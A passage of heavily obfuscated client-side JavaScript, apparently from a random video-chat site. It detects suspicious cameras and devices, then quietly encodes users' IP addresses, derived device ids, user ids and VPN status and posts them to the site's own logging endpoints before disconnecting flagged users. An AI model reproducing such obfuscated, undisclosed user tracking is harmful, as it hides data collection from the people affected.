rb('0x945','czGC');}let es=window[qL('0x6e5','BjZf')][qL('0x1f0','DjJx')],et=window[qN(0xefa,'0x5fc')]['height'];function qS(a,b){return qr(a,b-0x57c);}K=isSuspiciousVideo(es,et,L,M);function eu(f8){const f9=btoa(encodeURIComponent(f8)),fa=new FormData();fa[rc('0x6a3',0x58e)](rd(0xcdc,'0xbfa'),f9);function rh(a,b){return qL(b-0x270,a);}function rf(a,b){return qW(a,b-0x124);}const fb={};function rg(a,b){return qS(a,b- -0x45c);}function rd(a,b){return qM(a-0x44f,b);}function rc(a,b){return qM(a- -'0x47',b);}fb[re(0x706,'czGC')]='POST',fb[re('0x937','8NK5')]=fa;function re(a,b){return qO(b,a- -'0x17e');}fetch(rc('0x3f9',0x925),fb)[re('0xcfa','A5uS')](fc=>{function rj(a,b){return rh(a,b- -0x2d7);}function rk(a,b){return rg(b,a- -'0x10f');}function ri(a,b){return rg(a,b- -0x135);}function rl(a,b){return rc(b-0x11,a);}fc['ok']?console[ri(0x34c,'0x5a9')]('Logs\x20sent\x20'+'successful'+'ly'):console[rj('UBPj','0x4b0')](rk(-0x9d,-'0x646')+rl(-'0x33',0x3d2));})['catch'](fc=>{});}let ev=ej['PetiG'](ej['mfghr'](ej[qM(0x1223,'0xaf7')](ej[qS(0xbe2,0x13c6)](ej['phFbc'](ej[qO('k1tA','0xb4a')](ej[qN('0xc4c',0xe12)](ej[qW('EN3s','0x1155')](ej['CapMi'](ah['ip'],ej[qM(0xe14,0xd8f)])+'\x20UID:\x20'+bb,'\x20')+qN(0x133d,0xcca)+bc,ej[qW('czGC',0x317)]),bd)+'\x20'+eq+'=',av)+ej[qW('P68&',0x399)]+eo+qL(0x35f,'e5pw'),ah[qO('^!SO','0x7f6')]),ej[qN(0xd87,0x1511)]),be),']');function qN(a,b){return qq(b-'0x3bb',a);}const ew=/\]=([\s]+)\[DI/g;let ex,ey=![];while((ex=ew[qO('UFLP','0x12f0')](ev))!==null){const f8=ex[0xfa6+0x1978+-0x839*0x5]['length'];if(ej[qM(0xba3,'0x14cd')](f8,-0x2b8+-0x1*-0x22a+0x26*0x4)){ey=!![];break;}}function qW(a,b){return qy(a,b- -0x48d);}function qO(a,b){return qy(a,b- -0x3bb);}if(ey&&!ah[qS(0x133b,'0xd4c')]&&ah[qM(0x611,'0xf1f')]>0x31b477*-0x1+0x21522a+0x3db3dd){F=-0x5d8+0x1339+0xd60*-0x1;const f9={};f9['type']=ej['GsqzT'],f9[qN(-0xd5,0x73c)]=0x1,cE(f9),setTimeout(function(){cU(languages['user_left']);},-0xeef+0x3*0xbb3+0x2*-0x9e3),eu(ej[qO('M9ms',0xbef)](qW('B2zg',0x5d5)+qO('Bf@@','0x466'),ev));}if(cc(ah['dname'],ev)&&ah['user_id']>0x122aab+0x36de55+0xd6*-0x2128){const fa=ah[qN(0x6c3,'0xcc5')]['some'](fb=>{function rn(a,b){return qO(b,a-'0x15e');}function rm(a,b){return qS(b,a- -0x39);}if(!fb[rm('0x1557','0x14e5')+'e']()[rn(0x1313,'X%*v')](rn(0xa01,'BjZf')))return![];const fc=fb[rm('0xe54','0x65f')]('#')['map'](fe=>fe[rm(0x736,0x5a)]()[rr(0x11f8,'yhW%')+'e']())['filter'](fe=>fe&&fe!=='shadow');if(!fc[rn('0x4bf','ktnx')])return!![];function rr(a,b){return qW(b,a-0x23c);}function rq(a,b){return qN(b,a-'0xef');}function rp(a,b){return qN(a,b- -0x2f7);}const fd=ev['toLowerCas'+'e']();function ro(a,b){return qL(a-0x179,b);}return fc[rm('0x566',-0x2cc)](fe=>fd[rq('0xfee',0x10df)](fe));});if(fa&&!ah[qO('2x0o',0x546)]){const fb=qN(0x1626,'0x12cb')['split']('|');let fc=0x1*-0x16ed+0xb09+-0x1*-0xbe4;while(!![]){switch(fb[fc++]){case'0':const fd={};fd[qO('qXAX',0x8eb)]=ej[qO('k1tA',0x6c6)],fd[qM('0x491','0x3ca')]=0x1,cE(fd);continue;case'1':eu(qO('aV@1',0x3c9)+qM('0xc51','0x137a')+ev);continue;case'2':F=-0x2*-0xf91+0x24d2+-0x5*0xd97;continue;case'3':setTimeout(function(){cU(languages['user_left']);},0xb13+0x386+0x1*-0xe35);continue;case'4':return;}break;}}if(!ah[qO('0JO0','0xe32')]||!ah['payner']){const fe=ej[qW('Bf@@','0x519')]['split']('|');let ff=-0x21be+-0x3*0x1af+-0x1*-0x26cb;while(!![]){switch(fe[ff++]){case'0':ej['IXeuB'](cE,{'type':ej[qL('0x131','czGC')],'ips':ah['ip']});continue;case'1':ej[qL(0x112,'P68&')](eu,ej['ReRBy'](ej['QLDvQ'],ev));continue;case'2':T=![];continue;case'3':bh=!![];continue;case'4':setTimeout(function(){function rs(a,b){return qO(a,b-'0x1df');}socket[rs('ktnx',0xf0c)]();},-0x148+0x1*0x322+-0x112);continue;case'5':ej[qL('0x278','nqsJ')](setTimeout,function(){function rt(a,b){return qM(a-'0x24b',b);}ej[rt(0xbaa,0xff4)](cU,languages['user_left']);},-0x9ab+0xe73*-0x1+-0xc41*-0x2);continue;case'6':return;}break;}}}function qL(a,b){return qw(b,a- -0x460);}if(!ah[qL('0x444',']gXK')]){if(cd(ah[qN('0x442','0xcc5')],av)||ej[qN('0xfe0',0x853)](cd,ah[qS('0x11fd',0xe4a)],eo)||ej[qO('O5yY','0x341')](cd,ah[qO('aV@1',0x13ca)],ah['ip'])){db(languages['onlymobile']),T=![];const fh={};fh[qS(0x5ed,0x7af)]=qM(0x760,-0x12c)+qM('0xec8',0xf7b),fh[qM(0x3df,0x109)]=ah['ip'],ej[qW('gzyj','0x11b5')](cE,fh),db(languages[qW('GnMY','0xfb1')]);const fi={};fi['type']=ej[qL('0xdb5','A047')],cE(fi),ej[qN(0xff8,'0xede')](setTimeout,function(){function ru(a,b){return qO(b,a- -0xc5);}function rv(a,b){return qW(a,b-0x19d);}ej[ru(0x10f9,'aV@1')](cU,languages[rv('qXAX','0x762')]);},-0x6e8*-0x4+0x1*0xee4+-0x2c*0xec),setTimeout(function(){socket['disconnect']();},0x1011+-0x1a2*-0x4+-0x1379);let fj=ej[qW('0OL4',0xe4a)](ej[qN(0x73b,0xb64)](ej[qW('yhW%','0x127a')](ej[qL('0x5d5','aV@1')](ej['HprzO'](ej[qN(0x12f,'0x878')](ej[qN(0x134d,'0x151b')](ej['TVZIT'](ej[qS('0xbaf',0x144c)](ah['ip']+qM(0x100b,'0x776')+K+ej[qW('O5yY',0xb5f)],L)+'x'+M+ej['VzMOW']+bb+'\x20'+qL(0x1cf,'z9I$'),bc),qN('0x6e4',0xd80))+bd+'\x20',eq),'=')+('\x20=BAD-DV/I'+qS('0x12a6',0x1176)),av)+qS(0x1387,'0xf0f')+eo,qW('yhW%',0x1f4)),ah[qS(0xdfa,'0x13b3')])+ej['VpFth'],be)+']';fj=ej[qS('0xab9',0x6e7)](btoa,encodeURIComponent(fj));const fk=new FormData();fk[qN('0x1e2',0x995)](ej[qS('0x412',0xa76)],fj),ej[qN(0x5ff,'0xdc3')](fetch,ej[qN(0xeff,0xe44)],{'method':ej[qW('EN3s',0xd8a)],'body':fk})[qM(0xee0,0x1082)](fl=>{function rw(a,b){return qS(b,a- -'0x1ce');}fl['ok']&&console['log'](ej[rw(0x554,0x50a)]);});return;}function fg(){ej['UlBmm'](d7,ah['ip'],ej['IXfmp']),setInterval(function(){localStorage[rx('qXAX',0x13ca)](en[ry(0x855,0x4a4)],'IN'),countryFilter[rx('FQUe','0x1406')]=localStorage['getItem'](en[rA('0xd69','0x712')]);function ry(a,b){return _n(b- -'0x2b1',a);}const fl={};function rA(a,b){return _n(b- -'0x43',a);}fl[rB(0x782,'0x34a')]=rB(0xd65,0x1361)+ry('0x1102',0x91c);function rB(a,b){return _n(a-'0x2d4',b);}function rx(a,b){return _m(b-0x264,a);}fl[rB(0x89e,0x310)+rA(0xc20,'0x851')]=countryFilter[rA(0x609,0x184)];function rz(a,b){return _m(a-'0x250',b);}cE(fl),en['olErc'](cU,languages[rB(0x13fe,'0x1766')]);},-0x1f49+-0x2943+0x6f9c);}(navigator[qL('0x1b5','Bf@@')]=='iPhone'||ej[qL('0x77a','VY)e')](navigator['platform'],qL(0xc7c,'BjZf')))&&((av['length']<ah[qM(0x26f,'0x7e4')]||ej[qS('0x70a',0xfd3)](eo[qL('0x10e3','UBPj')],0x1f0+-0xb30+0x97f))&&fg());ej[qO('EN3s',0xf4e)](navigator[qO('Bf@@','0x2e4')],ej['NCdHt'])&&ej['nlNSG'](av[qN(0x115d,0x833)],-0x1a4a+0x1f49*0x1+-0x4fb)&&fg();if(ah[qS('0x12ce',0x16ae)]){if(ej[qW('0OL4','0xb95')](navigator[qM(0xe61,'0x172c')],undefined)){if(ej[qO('qXAX','0xfd4')](navigator[qM('0xe61','0x16e9')],ej[qS('0xc87',0xa08)])||navigator['platform']==ej[qS(0x15c8,0xe87)]){if(av[qL('0xbfc','P68&')]<ah['clength']&&ej[qW('O5yY',0x884)](eo[qL('0x11fb','&8D&')],0xc7*0x32+-0x23ae+0x2f1*-0x1)){setTimeout(function(){ej[rC('0x533',0xe30)](d7,ah['ip'],'noDevice'),ej[rC(0xbea,'0xc9a')](db,languages[rE('0JO0','0xd0e')]),T=![];const fl={};function rD(a,b){return qM(a- -0x210,b);}fl[rD('0x16f',-0x3d1)]='SocketConn'+rF(0x159a,'0x1254'),fl['ips']=ah['ip'],cE(fl),db(languages['serverbusy']);function rG(a,b){return qO(b,a- -'0x258');}const fm={};fm['type']=rE('0OL4','0x847'),ej[rD('0x74f','0xecc')](cE,fm),ej[rE('czGC',0xb16)](setTimeout,function(){function rJ(a,b){return rE(b,a-'0x245');}function rI(a,b){return rF(b,a- -0x92);}en[rI(0x6ba,'0x170')](cU,languages[rJ(0x11a,'O5yY')]);},-0x423+0xb1*-0x34+0x2a0b),ej[rD('0x2',-'0x560')](setTimeout,function(){function rK(a,b){return rE(b,a-0xf9);}socket[rK('0x676','qXAX')]();},0x2b*0x9f+-0x1*-0x35+0x4c2*-0x5);let fn=ej[rG(-'0xa1','gzyj')](ej[rF('0x1667',0xef3)](ej[rC(0x81a,'0xd16')](ej[rE('IG)%',0x82)](ej[rD(-'0x122',-'0x16a')](ej[rE('BjZf','0x16')](ej['yFbnD'](ej[rE('yhW%',0x280)](ah['ip']+'\x20-\x20FV:',K)+rF('0x132e',0xd5c),L)+'x'+M+rH(0x9c8,'DjJx')+bb+'\x20'+rE('X%*v',0x35c)+bc,ej[rG(0xbeb,'gzyj')]),bd)+'\x20'+eq+'=',rF('0x663','0x9d5'))+av+'\x20[DID]>\x20',eo)+rF('0xaea','0x93b')+ah[rC(0xf51,'0x12be')],rF('0xe6b','0xb57')),be)+']';function rC(a,b){return qM(b-'0x33b',a);}fn=ej[rD(0x74f,0xb05)](btoa,encodeURIComponent(fn));const fo=new FormData();fo['append'](rD(0x67d,0xea),fn);const fq={};function rH(a,b){return qL(a- -0xae,b);}function rF(a,b){return qN(a,b-'0xe1');}function rE(a,b){return qL(b- -0x1f9,a);}fq[rC(0x9db,'0xda1')]=rE('iMb*','0xd99'),fq[rD(0xe34,0x1212)]=fo,ej[rC(0x18ad,'0x10e3')](fetch,ej['ONElc'],fq)[rG('0xb88','BjZf')](fr=>{function rL(a,b){return rE(b,a-'0x87');}function rM(a,b){return rE(b,a-'0x5a1');}fr['ok']&&console[rL('0x907','2x0o')](rM(0x6fa,'IG)%'));});},-0x11*-0x229+0x181a+-0x9*0x653);return;}}(navigator[qO('H6sq','0xd04')]==ej[qW('LPuF','0x624')]||navigator[qW('Bf@@','0x212')]==qO('fOn3','0xbfc'))&&setTimeout(function(){function rO(a,b){return qL(a-0x42d,b);}if(eo['length']<0x1cb*0x15+-0x15+-0x2553&&en[rN('0x101c','0xf00')](av[rO(0x86e,'Bk(Y')],0x2505+-0x25b3*0x1+-0xb2*-0x1)){const fl=(rO(0x4c9,'EN3s')+'4|0')[rP('aV@1','0x159f')]('|');let fm=-0x14dd+-0x9f+0x157c;while(!![]){switch(fl[fm++]){case'0':en[rQ('X%*v',0xfdb)](setTimeout,function(){socket['disconnect']();},-0xd9e+0x5a1*-0x5+0x2ce3);continue;case'1':const fn={};fn[rR(0x7ed,0x7fe)]=rR('0x93e',0xbdf)+rO(0x489,'A5uS'),fn[rO(0x623,'EN3s')]=ah['ip'],cE(fn);continue;case'2':const fo={};fo['type']=rS(0xa56,'0x664'),cE(fo);continue;case'3':db(languages['serverbusy']);continue;case'4':en[rQ('Bf@@',0x945)](setTimeout,function(){function rT(a,b){return rS(b-'0x2',a);}en['olErc'](cU,languages[rT('0x17b7',0x1504)]);},0x1eab+0x4*0x61d+-0x352b);continue;case'5':T=![];continue;case'6':d7(ah['ip'],en[rO(0x16cd,'ktnx')]);continue;}break;}}else{if(av['length']<0x3de+-0x955+0x17*0x3d)d7(ah['ip'],en[rO('0x127b','0OL4')]);else en['LmmmQ'](eo[rP('iMb*',0xabc)],0x436*0x4+0x147*-0x4+-0xb7d)&&en['Pgtlq'](d7,ah['ip'],en[rR(0x1483,0x107d)]);}function rN(a,b){return qN(a,b- -'0x3f');}function rQ(a,b){return qO(a,b-'0x27e');}function rP(a,b){return qW(a,b-'0x42b');}function rR(a,b){return qS(a,b-'0x4f');}function rS(a,b){return qS(b,a-'0xd7');}en[rQ('czGC',0xfc0)](navigator['platform'],'Win32')&&(ah[rQ('UFLP',0x14c9)]&&(b2=!![]));},0xabf+0x171e+0x17*-0xcb);}}if(ej[qM(0xff3,0x767)](cd,ah['dname'],eq)&&!ah[qW('IG)%',0x43d)+'In']){db(languages[qL('0xa1','X%*v')]),T=![];const fl={};fl[qW('EN3s','0xe9e')]='SocketConn'+'ect2',fl[qM(0x3df,0xc6f)]=ah['ip'],cE(fl),db(languages[qW('fH2m','0x89b')]),ej[qS('0x1169',0xd0e)](cE,{'type':ej['qYWlJ']}),setTimeout(function(){function rU(a,b){return qS(b,a- -0xec);}cU(languages[rU(0x133f,0x1573)]);},0x24af+0x987+-0x2c42),setTimeout(function(){function rV(a,b){return qW(a,b- -'0xd');}socket[rV('du(l','0xac5')]();},-0x89+0x13*-0xfe+0x781*0x3),ej[qM(0x12e4,'0xd1a')](di,languages[qS(0x7c0,0xa06)+'imit']);let fm=ej[qW('du(l',0x694)](ej['GoRnM'](ej['TyOtd'](ej[qM(0xa85,0x516)](ej[qN(0x11f4,'0x964')](ej[qO('fH2m',0xe58)](ej['vRIaX'](ej[qN(0xc98,'0x863')](ej['meNzP'](ej['vJjEy'](ah['ip']+qL('0xb3e','Bf@@')+K+qO('Bf@@',0x186)+L+'x'+M,qN('0x1680',0x12c6))+bb+'\x20'+'\x20UIP:\x20',bc),'\x20FULL:'),bd),'\x20'),eq),'=')+(qN(0xf7,'0x695')+'L=\x20')+av,ej[qM('0x1247',0x168a)])+eo+qM('0x5af',0x21d),ah[qM('0xf83','0xdc0')])+'\x20VPN:'+be,']');fm=ej[qS(0x113e,0x8fe)](btoa,ej['wClZM'](encodeURIComponent,fm));const fn=new FormData();fn[qS(0x939,0xb1a)](qL('0x19a','czGC'),fm);const fo={};fo['method']='POST',fo[qW('0OL4','0x12a9')]=fn,ej[qN(0xe9c,0xda0)](fetch,'/ping3',fo)['then'](fq=>{fq['ok']&&console['log'](en['EyiYD']);});return;}}ej[qM(0x9e5,0x2d2)](setTimeout,function(){const fq={'COarZ':function(fu,fv,fw){return fu(fv,fw);},'tsfZW':en[rW(0x1225,0xc96)]};function rW(a,b){return qN(b,a-0x6e);}let fr=ds(en[rX(0x66f,'PNi8')](ah[rY('0x1273','0xe1f')],er)+eq);function s0(a,b){return qL(b- -'0x183',a);}let fs=en['KzDiO'](en[rY(0x52b,'0x468')](en['lrvyD'](en[rY('0xaaa','0x105f')](en[rY('0x52b',0x2f5)](en[rW(0x72e,0x48e)](en['lrvyD'](en['xEaIw'](en['AYiFx'](en[s0('LPuF','0x2ae')](en['xEaIw'](ah['ip']+s0('8NK5','0x78c')+fr,rZ('0xf8e',0x1251))+aP+s1('uniy',0x9e2),K),'\x20VI:'),L),'x')+M+en[rW(0xd43,'0x149f')]+bb+'\x20'+'\x20UIP:\x20'+bc+rZ('0xbb6',0x1248),bd)+'\x20'+eq,'=')+av+en[s0('Bk(Y',0xc9d)],eo),rY('0x89f',-0x3b))+ah[rY(0x1273,0xbd6)]+en['JUYWS'],be),']');fs=en['fDFAh'](btoa,en[s0('VY)e','0xf48')](encodeURIComponent,fs));function rZ(a,b){return qS(b,a- -0x34f);}const ft=new FormData();function rX(a,b){return qW(b,a-0x494);}ft[s1('!5cF','0xa19')]('message',fs);function rY(a,b){return qM(a-0x2f0,b);}function s1(a,b){return qW(a,b- -0x187);}new Promise((fu,fv)=>{function s9(a,b){return rY(b- -0x3a7,a);}const fw=fq['COarZ'](setTimeout,()=>{function s2(a,b){return _n(a- -'0xe3',b);}function s4(a,b){return _m(a-'0x386',b);}function s6(a,b){return _m(a- -'0x240',b);}function s5(a,b){return _m(b-'0x12e',a);}function s3(a,b){return _n(b- -0x79,a);}fv(new Error(s2('0xcd2','0x12fd')+s3('0xe81','0x6de')+s4('0x54c','8NK5')+s5('PNi8','0x1432')+s4('0xbc8','fOn3')));},-0xbf5+-0x10f5+0x3842);function s8(a,b){return rY(a- -'0x256',b);}function s7(a,b){return rW(a- -0x6a,b);}const fx={};function sa(a,b){return s1(a,b-0x3db);}fx[s7(0xd15,'0x1525')]=s8('0x47c','0x5ab'),fx[s9('0x172f',0xf8d)]=ft;function sc(a,b){return s0(b,a-0x1df);}function sb(a,b){return s0(b,a- -0x8a);}fetch(fq[sa('UBPj','0x94a')],fx)[sb('0xa7a','C)&8')](fy=>fy[s8('0x8d5','0xed9')]())[sb('0xbae','z9I$')](fy=>{function sd(a,b){return sb(a-0x489,b);}fy==='OK'?(clearTimeout(fw),fu()):fv(new Error(sd(0x140c,'czGC')));})['catch'](fv);})[s0('$H#Q','0x4c6')](()=>{})['catch'](fu=>{function sf(a,b){return rW(a- -'0xfe',b);}function se(a,b){return s1(b,a-'0x45e');}window[se(0x1261,'nqsJ')][sf(0xc47,0x5c9)]();});if(aD&&dp()){let fu=en['KzDiO'](en[rZ('0x2ee','0x554')](en[s0('8NK5',-'0xc3')](en['AYiFx'](en[rY(0x831,'0xd3')](en[s1('C)&8',0x720)](en['FnoVn'](en[rW(0xe4a,'0xea6')](en[s1('uniy','0x4d6')](en[s1('&8D&','0x502')](en[rZ(0x622,'0x8bd')](en[rW('0x130d',0xcce)](en[rY(0xd5c,'0x1006')](ah['ip']+en[s0('gzyj','0x686')]+fr,s1('M9ms','0x1fb')),aP),en[s0('z9I$',-'0xc6')]),K)+en[rW('0x6a7','0x3f3')]+L+'x'+M,'\x20UID:\x20')+bb+'\x20'+en['zqpxr']+bc,rW('0xdee','0x1145')),bd)+'\x20'+eq,'='),av),'\x20[DID]>\x20'),eo)+rZ(0x690,'0x1e5')+ah[rW('0x129c','0xaf0')],s1('X%*v','0x5c7'))+be,']');fu=btoa(en[rW(0x5a9,'0xb37')](encodeURIComponent,fu));const fv=new FormData();fv[rX('0x709','z9I$')](s0('gzyj','0xa30'),fu);const fw={};fw[rY('0xd56','0x4f3')]=rY('0x6d2',0x307),fw[rX('0x6d6','ktnx')]=fv,fetch('/ping2',fw)['then'](fx=>{function sg(a,b){return rW(b- -'0x176',a);}fx['ok']&&console[sg(0x8bf,0x8ad)]('>');});if(ah['susreg']&&!ah[s0('M9ms',0xaa5)+'In']){en['Fmlju'](Authorization);return;}}},0x1e*-0x7d+0x15cd+0xa9);});}if(window['location'][pD('qXAX','0x311')]===px(0xa18,0xfd0)+pC(0xf9a,'sJ&8')){let ej=new XMLHttpRequest();ej[pC(0x272,'X%*v')](w['dSQgm'],w[pD('uzh9',0xd17)],![]),ej[pD('IG)%','0xc2a')](),w[pB('0x135a','qXAX')](ej['status'],0x1de4+0x1279*0x2+-0x420e)?X=ej['responseTe'+'xt']:bR();}else X=0x7*-0x5b15420f96+-0x3fae5f0f*0x74f+-0x956f4b8331*-0xa;function pE(a,b){return fJ(a-'0x167',b);}function e3(ek){const el=ek['split']('.')[sh('0x993',0xf17)](Number);function sj(a,b){return pE(a- -'0x29e',b);}function sh(a,b){return pA(a,b-'0x4f7');}function sk(a,b){return pC(b- -0x142,a);}function si(a,b){return pA(b,a- -'0x1fb');}return w[si('0x9e3',0xd5f)](w[sh('0xe57',0xca3)](w[sk('Bk(Y','0x83d')](w[si('0x365','0x37a')](el[0x650*0x6+-0x1cfc+-0x239*0x4],0x31a*-0x1+0x2221*0x1+0x1*-0x1e07),el[-0x2*-0x1178+0x99a+-0x2c89]),0x11*0x22+-0x3*-0x912+-0x2*0xe3c),el[0x2a6*0x9+-0x14e0+-0x1c*0x1b])*(0x164b*0x1+-0x1*-0x1d03+-0x324e)+el[-0xa*0x1cd+0x7*-0x22d+0x2140];}let e4=e3(ah['ip']);function e5(){const ek={'GyMyo':function(em,en,eo){function sl(a,b){return _m(a- -0x20f,b);}return e1[sl('0x1191','0JO0')](em,en,eo);},'PLujJ':sm('0x12c2',0xe6e),'OrMzI':function(em,en){function sn(a,b){return sm(a-0x2f4,b);}return e1[sn('0x930','0xce')](em,en);},'JFNFV':function(em){return e1['JURIO'](em);},'gByNk':e1[sm('0x76c','0xca')],'kYhPR':function(em,en){function sp(a,b){return _m(b-0x1ab,a);}return e1[sp('0OL4',0x111e)](em,en);},'aUOxZ':function(em,en){return em(en);},'PLDyK':sq(0xdaf,'gzyj'),'MJYjV':function(em,en){return em==en;},'KskYD':function(em,en){return em>en;},'HkaEz':e1[sr(0x7c1,'0xd37')],'vMzNt':e1['QCIMW']};b1=0xa08+-0x2522+0x1b1a;function sI(a,b){return pD(b,a-'0xdf');}ah[sr(0x444,'0xc7c')+'In']?b1=ah[ss('0JO0',0x1546)]:b1=localStorage['hearts'];let el='no';ah['vf']&&(el=e1['Slvvs']);function sq(a,b){return pB(a- -0xfe,b);}setTimeout(()=>{function sw(a,b){return sq(b-'0x15',a);}function st(a,b){return sr(b,a-'0x710');}ek[st('0xdd3',0x8f6)](aO,undefined)&&bR();ai=/579l/[su('0xaf9',0xb92)](ah[st(0xe0e,0x159d)+sw('H6sq','0x297')]);function sy(a,b){return sq(b-0x40e,a);}function sv(a,b){return so(a,b- -'0x5d4');}ek[su('0x837',0xd6f)](cP),cV();const em={};em['Content-Ty'+'pe']='applicatio'+'n/x-www-fo'+sv(0x6cf,'0x9b3')+sw('BjZf',0xd24);function sx(a,b){return ss(b,a-0x12c);}fetch(st(0x16c4,'0x17c6'),{'method':ek['gByNk'],'headers':em,'body':ek[sy('&8D&',0x529)](ek[sx(0x63b,'Bf@@')](st('0x14ff','0x1040'),ek['aUOxZ'](encodeURIComponent,ah[st(0x14e8,'0x1290')]))+ek[sy('Ik@]',0x11d5)],ah[sw('DjJx','0xba1')+'In']?'1':'0')})[sy('A047','0xeb2')](en=>en[su(0x1558,0xcd7)]())[su('0xdcb','0x137c')](en=>{J=en;const eo={};eo[sz('H6sq','0x861')]=sz('uniy','0xff5'),eo['id']=Y,eo['username']=ah[sB('8NK5','0x12ce')],eo[sz('fOn3',0x42b)]=a0,eo['vn']=aF,eo[sB('&8D&',0x126e)]=ah[sB('!5cF',0xcb6)];function sE(a,b){return sv(b,a- -0x12d);}eo['hn']=ah['hn'];function sB(a,b){return sx(b- -'0x238',a);}eo['hel']=ah['el'];function sz(a,b){return sw(a,b-0x1ac);}eo[sC('0x102d','0xcd3')]=aP,eo['genderFilt'+'er']=ao,eo[sA('X%*v',0xbe5)]=aQ,eo[sz('DjJx','0x419')]=ah[sC(0x9a4,0x1b4)+sB('!5cF',0x1480)],eo[sz('O5yY',0xbf4)+sD('0x322',0xbb3)]=countryFilter['value'],eo['ip']=ah['ip'];function sC(a,b){return st(a- -0x46a,b);}eo['deviceid']=e4,eo[sD(0x13d3,0x1592)]=ah['kr'],eo[sz('B2zg','0x1183')]=b1,eo[sA('Bf@@',0x122d)]=el,eo[sD('0x13c8',0x101f)]=ah['user_id'];function sA(a,b){return sy(a,b-0x31);}eo[sB('fH2m','0xa18')]=ah[sD(0x979,0x1063)],eo[sD(0x1375,'0xa92')]=aO,eo['sid']=bb,eo['us']=b9,eo['ui']=bc;function sD(a,b){return sv(a,b-0x526);}eo['h']=J,eo['b']=F,eo['ml']=ah['ml'],eo[sD(0x1831,0x13d3)]=e7?e7:-0xaaf+0x35*0x2b+0x44*0x7,eo[sE('0x1026','0x11b1')]=ah[sC(0xb8d,'0xfea')]?ah[sB('Bf@@','0x9a7')]:0x1e75+0x871*0x1+-0x26d2,cE(eo);});function su(a,b){return so(a,b- -0x60);}ek[sv('0x10b5','0xa1c')](navigator[su(0x1044,0x12fd)],sv('0xd81',0xaa2))&&(canvas['width']=localVideo['videoWidth'],canvas['height']=localVideo['videoHeigh'+'t'],canvas[su('0x824','0x795')]('2d')[st(0x12e6,0x1545)](localVideo,0x103+-0x15*-0x75+-0xa9c,-0x55c+0x1*0xd44+-0x7e8,canvas['width'],canvas[sx('0x737','VY)e')]),(canvas[su('0x14f3','0x1196')]>-0x2*-0xf61+-0x2428+0x7e7*0x1||ek[sy('du(l',0x110a)](canvas['height'],0xd9*0x21+0x327*0x4+-0x2615))&&(d7(ah['ip'],ek[sy('fOn3','0x1094')]),setInterval(()=>{function sF(a,b){return sx(a- -'0x195',b);}function sG(a,b){return su(b,a- -'0x4bf');}ek[sF('0x13c3','FQUe')](d7,ah['ip'],ek[sG('0x9f2',0xf32)]);},-0x211e7+0x382+0x6a245))),aP==ek[st('0x15da','0x1522')]&&setTimeout(function(){function sH(a,b){return su(a,b- -0x70e);}ek[sH(0x1b,'0x12f')](d6,ah['ip'],ah['ip']);},0x1*-0x2bb+-0x12b9*-0x2+-0x17*0xa9),console[sy('C)&8','0x799')](socket['id']);},-0x17*-0x149+-0x1*0x7a2+-0x1525);ah[sq('0x97f','sJ&8')+'In']&&(setInterval(()=>{function sL(a,b){return sr(a,b-0x453);}function sK(a,b){return sI(b- -'0x310',a);}function sJ(a,b){return sr(a,b-'0x3ce');}if(!aT){const em={};em['type']=sJ('0x730','0x723'),em[sK('2x0o',-'0x95')]=ah[sL('0x1773','0x132c')],cE(em);}},0xd439+-0x44*0x472+0x1446f*0x1),setInterval(()=>{function sP(a,b){return sm(a- -'0x146',b);}function sO(a,b){return so(b,a- -'0x5fe');}function sM(a,b){return sm(b-0x2bd,a);}const em={};em[sM(0xe0f,0x7e6)]=sN('A5uS',0x10ef);function sN(a,b){return sI(b-'0x164',a);}em['name']=ah[sO(0x102e,0x961)],e1[sP(0xa8d,0xb40)](cE,em);},0xa3b7*0x1+0x148af*0x3+-0x1bea4));function sr(a,b){return pA(a,b- -0x23c);}function sm(a,b){return pE(a-'0x156',b);}ad=!![];function so(a,b){return pE(b-0x4a8,a);}function ss(a,b){return pD(a,b-'0x37c');}ah[sI('0x3a2','nqsJ')]&&e1['KECjV'](setTimeout,function(){function sQ(a,b){return ss(a,b- -0x297);}function sR(a,b){return sm(a- -'0x2cd',b);}e1[sQ(')nAf',0xa0c)](d7,ah['ip'],sR(0x601,0x142));},-0x842+-0x1648+0x207e),ah[sr(0x442,-0x199)+'reen']>-0x2240+0x1a1e*-0x1+0x3c61&&e1[sm(0x559,'0xe52')](setInterval,function(){function sS(a,b){return sI(b- -0x144,a);}function sT(a,b){return ss(b,a- -0x53f);}d7(ah['ip'],bO+e1[sS('IG)%','0x662')]+ah[sT('0xeb7','Ik@]')]);},ah['longTimeSc'+sq(0xe82,'DjJx')]*(0xa87+0xd9d+-0x17e8)*(-0x1f42+0x1cc7*0x1+0x663));}w[pD('z9I$','0x1063')]($,pD('gzyj','0x806')+'t')[px(0xa4e,0x9cd)](languages[pD('EN3s',0x278)+'t']),$(pC('0x111f','k1tA'))['html'](languages[pD('Ik@]',0xd85)+'ch']),w[pE('0x904',0x476)]($,pE(0x71a,0xca2)+'d')[pB(0x118f,'M9ms')](languages[pE('0xff',-'0x2c6')]);let e6=!![],e7=0x1*0x360+0x2459+-0x27b9;function pA(a,b){return fI(b- -0x464,a);}let e8=[],e9=[],ea,eb=0x7*-0x40a+-0xe59+0x2a9f;Promise['all']([faceapi[pB('0x72e',']gXK')][pD('P68&',0x968)+px(0xffd,0x12f9)][pB('0x10f0','B2zg')+'i'](w[pA(0xd06,0x821)])])[px(0x197a,'0x130a')](()=>{function sW(a,b){return px(b,a- -0x560);}console[sU(0xa9d,0xaba)](w[sU('0x1556','0xc9f')]);function sV(a,b){return pA(b,a- -'0x231');}function sX(a,b){return pC(a-0x20c,b);}function sU(a,b){return px(a,b- -'0x7a');}ah[sW('0xd9d',0x1519)+'In']&&w[sX(0x6d4,'z9I$')](ak,-0x3*0x3c7+-0xc2*0xd+0x153b)&&w[sW(0x1043,'0x179a')](aP,sW('0x4a4',0x41c))&&!ah['payner']&&w[sV(0xda,0x587)](dz);}),c0();function pB(a,b){return fH(a- -'0x1a7',b);}if(ah['userLogged'+'In']&&ah[pC('0x80a','Bf@@')]!==w[pB(0x9a3,'&8D&')]&&e6&&w['uUGnG'](ak,-0x3ec+0xb8*0x8+-0x1*0x1cf)||ah['vf']||ah['fd']||ah['payner']||bg||w[pD('0JO0','0x560')](ah['utime'],0x22df+-0x1*-0x11b6+-0x3369))e6=![],w[pE(0x310,-0x1ee)](setTimeout,function(){function sY(a,b){return px(b,a- 